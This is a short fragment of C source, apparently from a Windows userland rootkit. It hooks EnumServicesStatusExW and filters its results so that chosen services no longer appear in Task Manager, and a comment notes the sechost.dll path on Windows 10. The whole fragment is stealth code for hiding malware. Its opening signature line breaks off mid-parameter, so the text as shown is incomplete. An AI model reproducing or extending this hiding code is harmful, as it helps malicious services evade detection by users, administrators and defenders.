 static BOOL WINAPI HookedEnumServicesStatusExW2(SC_HANDLE serviceManager, SC_ENUM_TYPE infoLevel, DWORD serviceType, DWORD serviceState, LPBYTE services, DWORD servicesLength, LPDWORD bytesNeeded, LPDWORD servicesReturned, LP
{
// TaskMgr (Windows 10 uses sechost.dll instead of advapi32.dll)
BOOL result = OriginalEnumServicesStatusExW2(serviceManager, infoLevel, serviceType, serviceState, services, servicesLength, bytesNeeded, servicesReturned, resumeHandle, groupName);
if (result && services && servicesReturned)
{
FilterEnumServiceStatusProcess((LPENUM_SERVICE_STATUS_PROCESSW)services, servicesReturned);
}
return result;
}